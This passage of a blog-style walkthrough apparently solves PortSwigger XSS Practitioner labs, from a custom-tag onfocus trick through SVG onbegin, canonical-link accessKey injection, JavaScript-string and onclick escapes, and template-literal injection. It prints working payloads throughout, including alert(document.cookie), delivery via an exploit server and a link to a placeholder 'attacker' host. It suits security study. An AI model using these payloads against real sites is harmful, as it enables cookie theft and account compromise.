When we open this in Chrome, nothing happens. However, in the URL, when we want to focus a particular element, we can use the “#” along with the ID of that particular element. For example, if we wanted to select Heading 3, we could simply add “#a3” (the ID of heading 3) to the end of the URL, and it would get highlighted automatically:

It should all be coming together. With just providing the ID value in the URL, we can directly focus a particular element. Now, what happens if we give the ID of a2?

Bingo! The “onfocus” attribute also gets triggered due to it being focused by its ID in the URL, therefore our alert pops up and we have successful XSS without user interaction. N
Now, instead of using h1 tags in the vulnerable lab, we can use the same tabindex and onfocus attributes in a custom tag. To do this, we can construct a custom tag such as the following:
<complexsecurity tabindex=”1” onfocus=”alert(document.cookie)” id=”a1”>

With this, we can submit it by hitting Enter and observing what happens:

Nothing happens immediately. However if we check the source code of the page, we can see our custom tag with the tabindex of value 1 - meaning when we hit tab, this element will get selected first.
However, we do not need to hit Tab because we have the onfocus attribute, allowing us to focus this element using the URL:

Let’s test this by adding the “#a1” string at the end of the URL to focus our custom element, and hopefully create an alert popup:

Perfect! Our exploit works. We now have a URL that we need to send to the victim user. For this example, we can use an iframe to send this such as the following:

Before sending this, it is important to understand what is happening. We are delivering our exploit URL in an iframe so that as soon as the victim opens, the URL will be opened in a window and the pop up box will get executed:

Unfortunately, I could not get this to work on my own PC. When I tried to open this HTML document on my localhost, the iframe kept erroring out:

Did I do something wrong? Even navigating to the website was not working anywhere:

Well, in hindsight, I was an idiot and the lab just timed out. In your lab, if it does not timeout, this PoC on your localhost should work - remember that the lab times out!
Anyways, with me in this frame of mind, I tried to use a different technique such as using script tags and using the location key with the value set to that same exploit URL:

Again, as a PoC, it was able to execute in the lab successfully:

With this in mind, you could use either this script payload or the iframe payload (your choice). With the payload configured, we can then open up the exploit server provided by PortSwigger, and paste in our payload in the body section:

Once done, we can send it over to the victim and after a few short seconds, we complete the lab:

Always check that your lab has not timed out to save time before trying to troubleshoot your payloads - I learnt that the hard way!

Lab 10 - Reflected XSS with some SVG markup allowed
Before jumping into the lab, we need to understand the difference between HTML tags and SVG tags. If we take a look at HTML tags, we get a list of all HTML tags:

But, what does it mean when we say HTML tags? If we go to the source of any page, we will see an HTML tag at the top and a closing HTML tag at the bottom of the page. The massive list of HTML tags above can be used in between the opening and closing HTML tags - those are HTML tags.
Ok, but what are SVG tags? Well, there is a long list of SVG tags that can be used inside SVG tags:

This means that you cannot use all the HTML tags inside SVG tags - for example, SVG tags do not support the <video> tags, but HTML tags do. SVG only supports a few tags and you must these the supported tags in between SVG tags.
With that out of the way, we can start up the lab and notice the search functionality once again:

One of the first things we need to is check what tags are not blocked. One way we can do this is by first checking if the SVG tags are allowed or not by simply inputting the opening and closing tags:
With these entered, we can go to the source of the page and see that the SVG tags are not blocked:

This means that we can use supported tags in between these two SVG tags - great! The next thing we need to know is what SVG tags the lab is allowing. To do this, we can first test a simple tag such as an anchor tag inside the SVG tags:

With this request captured in Burp Suite, we can send it to Intruder and set the position to the name of the particular tag:

Then, we can go to the PortSwigger payload list and copy all the tags:

With this copied, we can set the payload type in Burp Suite to a simple list and paste in the list of tags from our clipboard:

With the attack prepared, we can start the attack and wait patiently:

After a short while, we get 4 results for the tags that are not blocked - this is indicated by the 200 OK response being different from the rest which are 400:

These 4 allowed tags are as follows:
animatetransform
image
svg
title
Let’s take a look at the first tag - animateTransform - and find out what it does:
This element animates a transformation attribute on its target element, allowing animations to control translation, scaling, rotation and/or skewing. In short, it will animate your elements.
However, the important point is that animateTransform tags will take an event attribute - it has event attributes. Scrolling down on the documentation page reveals this:

There are 3 main ones here:
onbegin
onend
onrepeat
In general, onbegin is something that is famous with animateTransform. Using the onbegin event attribute, we can execute JavaScript - similiar to onclick, onmouseover, etc…
To try this, we can use the following payload:
<svg><animatetransform onbegin=”alert(123)”></animatetransform></svg>
The “onbegin” attribute will trigger whatever it needs to before the animation begins. In this instance, it will trigger a pop up alert box:

Once we send the payload, a popup box appears, telling us that our XSS payload was successful:

With this, PortSwigger alerts us and tells us that we have completed the lab:


Lab 11 - Reflected XSS in canonical link tag
We can start the lab and see the simple blog site once again:

Now, there is no obvious input field on the page itself - the only way we are going to inject into this is via the URL. With this theory, we can create a query string at the end of the URL such as:
?vulnerable=exploit
We are interested in whether this is actually being reflected to the page anywhere:

With this entered into the DOM, we can take a look at the source code and see if it gets reflected anywhere:

Notice that there is a link tag with “rel=canonical” and an href attribute that appears to simply mirror the URL as we can see the query string at the end. This is not a DOM-based reflection as such since the DOM was not manipulated.
This exploit is actually part of the HTTP response that comes back from the server since it is found in the source code as well as the DOM.
Ok, but what the hell is a canonical link? Well, it is kind of an indication to search engines that this is the preferred URL for viewing this particular content. There are sometimes pages with identical content but different URLs - it could be that one of the URLs is the official URL (user supposed to go) whereas the other is a copy or outdated link and we want to specify which is the official one for viewing that content.
If this URL is created dynamically, one might wonder if it really is the correct way of using it, but it doesn’t matter. We can clearly inject into this for this lab.
One thing to note is that it appears inside the <head> tag so it does not appear on the page. The first question is "can we break out of the href attribute of this link element?”. If we can, we might be able to add additional attributes to the link element.
Looking at the source code, we can notice that the href attribute value is wrapped inside single quotes. The first thing we can test is using single quotes to break out of the href attribute and adding another attribute such as onclick:
?vulnerable=exploit’ onclick=’alert(123)

With this injected, let’s take a look at the source code:

Unfortunately, it is not perfect as there appears to be some URL encoding going on. If we look at the ASCII code reference, we can see that the %20 encoded value comes out as a space:

Ok, so if a space is being encoded, maybe we can try another similiar input mechanism such as a horizontal tab - a good choice for many XSS attacks if a space is encoded. Looking through the table, we can see that the URL encoded value for a horizontal tab is “%09”:

So, instead of using a space between exploit and onclick, let’s instead input “%09” - our tab:

Now, when we enter it, we can see that the horizontal tab gets displayed without being encoded and we have also successfully escaped the href attribute and injected our own attribute (forget the ending single quote in the payload above as this would cause a trailing single quote as seen below - a simple mistake):

This is good, but the problem is that we cannot click on the element since it is not on the page. Is there a way of clicking on this element despite the fact there is no physical element on the page we can click? Yes!
We can do this by making use of access keys. An access key is essentially a shortcut for clicking on a certain element. It’s not used very common so you probably haven’t heard of it. It’s exact functionality actually depends on the browser as not all browsers support them.
Access keys can be added as an attribute by simply adding it with a value relating to a specific key on the keyboard such as z:
?vulnerable=exploit’%09onclick=’alert(123)’ accessKey=’z

As again, once we send this, let’s view the source code:

The space character is getting URL encoded, so let’s do what we did before and URL encode the horizontal tab (%09) and send that instead:

Finally, let’s check if that worked:

It did, we now have our two injected elements - onclick and accessKey - and no trailing quotes meaning the syntax is valid. But, why do we need both? Well, when we trigger the accessKey, it is the same as clicking so it will trigger the onclick event listener.
How are access keys used? Well, it depends on the browser and the OS. It is usually a combination of things like:
CTRL+SHIFT+Z (Z is the accessKey you specify)
ALT+SHIFT+Z
ALT+Z
However, keep in mind your browser may not support it. Once we do though, and if the accessKey works, we can see the popup appears:

However, there is a problem as it tells us we did not complete the lab:

Well, if we read the lab description, it tells us that this solution is only possible in Chrome:

So, if we open up Chrome and try to use the accessKey again:

Again, the popup appears but we do not complete the lab. Why is that? Well, the lab actually requires the accessKey to be X and not Z as the user will press the combinations listed:

So, if we change it to X, the lab finally gets solved:


Lab 12 - Reflected XSS into a JavaScript string with single quote and backslash escaped
Once we start the lab, we are presented with a search functionality as before:

As many labs before, let’s enter a string to determine if the angle brackets are getting encoded at all and see if it gets reflected anywhere:

After submitting our search, we can view the source code:

There are 2 reflections of our search query that come back. The first is inside some h1 tags, where the angle brackets get encoded. However, the second reflection is inside script tags and inside a variable declaration. More importantly, the angle brackets are not encoded.
What can we do? Well, we can try and escape the script tag since angle brackets are not encoded. To do this, we can simply enter a closing script tag:

On the surface, it looks like it worked due to us seeing the document.write text underneath the search bar which was part of the script tag previously. To confirm this theory, let’s head back to the source code:

Perfect! We can see that our script tag was successfully closed.
Now that we know we can close the script tag, we can try writing our own tag. For example, we can try a classic img tag with a fake src attribute that, upon erroring out, will create an alert:

Great! Let’s now confirm this worked by checking the source code:

And it did! As we can see, our img tag got injected without using any single quotes or backslashes as we simply used an img tag since the angle brackets were not encoded or escaped.
The reflection is inside the script tags. If this is the case, we can try closing the tag completed so we can write our own tag. First, we closed the script tag and then created our own img tag.
To check if the popup occurs, we can go back to the home page:

A popup appears. With this, the banner drops down and we successfully complete the lab:

As a side note, there are many other tags you could inject that do not include single quotes or backslashes. For example, you could close the script tag and then open another script tag that creates an alert such as the following:

This would produce the following source code, ultimately creating another alert box:


Lab 13 - Reflected XSS into a JS string with angle brackets and double quotes HTML-encoded and single quotes escaped
As with every lab before, we start up the lab and view the search functionality.
To start, we simply enter a arbitrary string that is easy to search for such as complexsecurity:

Once we enter our search result and hit Enter, we can see immediately that it gets reflected back to the same page:

However, if we check the source tag, we can also see it appears inside the script tags:

We can see that our search term is being assigned to a variable searchTerms in the first line. Our search term is inside single quotes - usually we would just look for a way to break out of this string. We can break out of the string - sometimes - by using a single quote.
Now before doing that, we can include other special characters such as angle brackets, double quotes and single quotes as a search term:

Now, just looking at the home page, it seems that they don’t get encoded at all:

However, there is something hiding in the source code. If we check the source code, and look for our mangled search term, we can find it:

Above we can see that the angle brackets get encoded, the double quotes get encoded and the single quote gets escaped by using a backslash (\’) to not allow the user to terminate the string early.
When JavaScript looks at our search term as a full string, sees the single quote and escapes the single quote using a backslash. Naturally, the backslash itself is a special character and as a result it is possible to escape backslashes with other backslashes.
So, we can try entering a backslash into our string:

And then take a look at the source code:

We can see that it does not get encoded at all, nor does it get escaped itself. With this in mind, we can form a payload such as the following:
\’-alert(1)'-’//

Now, we can see that we have 2 backslashes at the start. The one further on the right is escaping the inject single quote before “-alert(1)” and the first one on the left is escaping the backslash itself, effectively cancelling out its effect and making the single quote work as a single quote instead of a string.
Then, we have the alert function, followed by another backslash that escapes the single quote. Finally, the double forward slashes comment out the trailing single quote:

So, to make this payload work, we can modify the payload to fix the single quotes such as:
\’-alert(1)//

Once we submit this payload, we cross our fingers and hope to get an alert box to pop up:

Fantastic! We have created a popup by using backslashes to escape backslashes. As a side note, we can look at the source code and see what the final syntax looked like:


Lab 14 - Stored XSS into onclick event with angle brackets and double quotes HTML-encoded and single-quotes and backslash escaped
First, we start the lab and see various blog posts:

As many labs in this series, if we click into a blog post, we can view a comments section at the bottom, allowing users to interact with the content:

Now, it’s important to understand and get a feel for how the functionality works before starting to exploit it. To do this, we can simply submit dummy data and see how it works:

Once we submit our comment and navigate back to the blog page, we can see our comment appears:

Now, let’s take a look at the source code and see if we can notice anything funky:

Now, if we look at the anchor tag that allows the user to click the username and navigate to the commenters preferred website, we can see something interesting.
We see an onclick event is present among the attributes of the anchor tag. We can also see that whatever we entered into the Website field when we left a comment is rewritten in the JavaScript present in the onclick event.
With this in mind, we can take advantage of this implementation. However, before doing that, let’s work out if any characters are escaped or encode by entering the most common characters into the comment field so we can first observe if this is a site-wide thing:

Once configured, we send this second comment and view it on the page:

It seems to reflect all the characters normally, which likely indicates some sort of encoding/filtering going on. To test this even further, we can try inserting these characters into the field of interest - the website field:

Once we do and view the comments, we can take a look at the source code:

Above, we can see that the single quote gets escaped by a backslash and the double quote, backslash, and angle brackets all get encoded as well. Hmmm…. this could be tricky to escape this.
However, we can play around with HTML character entities. HTML entities simply replace reserved characters in HTML. For example, a single quote or apostrophe can be represented as “'”.
With this in mind, we can try a simple test by adding a query to our website with the value of &apos:

Do that on your own and see if it works by checking the DOM Inspector tab. Or you can just read the next sentence!
Now that we know that the single quote can get injected successfully by using HTML entities, we can craft a payload to escape the single quote we get placed into, add an alert function and then close the remaining trailing single quotes.
A payload for this would look like the following:
http://attacker?'-alert(1)-'

With this done, let’s post the comment. After posting, we can hover over our username from the comment we just posted and see where the URL would actually take us:

As we can see, it would take us to attacker with the query of an alert popup box. For more context, we can check the DOM once again and see if we have successfully escaped:

Above, we can see that the URL now becomes http://attacker? , then the single quote ends that string. Afterwards, we create an alert function for our popup box. Finally, we inject another single quote to close the remaining trailing one from before to avoid any syntax errors.
With this injected, once we click on the username, the alert pops and we complete the lab:


Lab 15 - Reflected XSS into a template literal with angle brackets and quotes Unicode-escaped
Once we start the final lab, we see some blog posts and the same search box as before:

Like clockwork, we enter a simple search term to identify how it works before trying to hack it:

Once we enter our search term, it’s a good idea to look through the DOM Inspector or source code and see where our search term is getting reflected:

Interestingly, it only has 1 match where it gets reflected. Here, it is inside script tags as part of a variable declaration and is surrounded by single quotes and, interestingly, backticks.
Ok, from here, we want to determine if any filtering or encoding is happening, so we can modify our search term and include angle brackets, double quotes and single quotes:

With this search term entered, we can view the DOM once again and notice something interesting:

Here, it appears that every single special character we injected is getting encoded in some weird kind of format. This format is actually Unicode. It seems we cannot use any of these special characters.
However, we can use another functionality such as the curly brackets and a dollar symbol - these are known as template literals which were introduced in ECMAScript 6. The ${} syntax is used to embed expressions within a string literal, allowing variables and expressions to be interpolated directly into the string.
For example, if we have a variable "name” with the value “John”, we could use template literals to create a string that includes the variable value like this:

With this in mind, we can try a simple payload that contains a simple string - test123:

Once we have searched for this, we can check the source code again:

Interestingly, and good for us, the template literal syntax and special characters are not getting Unicode encoded, allowing us to utilize this for XSS.
Now that we know this works, we can simply try putting an alert function inside the template literal which will get executed:

Now, as soon as we send it, the alert appears in the browser:

And with this, we complete all of the XSS Practitioner labs and can move on to the final 6 Expert labs:
